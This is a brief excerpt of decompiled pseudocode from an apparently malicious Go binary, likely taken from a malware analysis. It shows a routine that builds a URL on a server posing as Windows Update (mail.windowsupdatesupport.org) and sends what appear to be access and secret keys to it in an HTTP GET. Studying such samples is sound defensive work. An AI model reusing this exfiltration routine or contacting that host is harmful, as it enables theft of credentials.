 if ( v23 == 2 )
{
v14 = *v22;
v28 = 0LL;
v29 = 0LL;
v30 = 0LL;
a2 = autoupdate_vars_Payloadserverroot;
a1 = qword_16CD3F8;
runtime_convTstring(qword_16CD3F8, autoupdate_vars_Payloadserverroot, v14);// http://mail.windowsupdatesupport.org
*(_QWORD *)&v28 = &unk_CF0EC0;
*((_QWORD *)&v28 + 1) = v21;
runtime_convTstring(a1, a2, v15);
*(_QWORD *)&v29 = &unk_CF0EC0;
*((_QWORD *)&v29 + 1) = v21;
runtime_convTstring(a1, a2, v16);
*(_QWORD *)&v30 = &unk_CF0EC0;
*((_QWORD *)&v30 + 1) = v21;
fmt_Sprintf(a1, a2, (__int64)&v28, (__int64)&unk_CF0EC0, v17, v18, (__int64)&aSAkskAkSSkS);// %s/aksk?ak=%s&sk=%s
main_httpget(a1, a2, v19);
}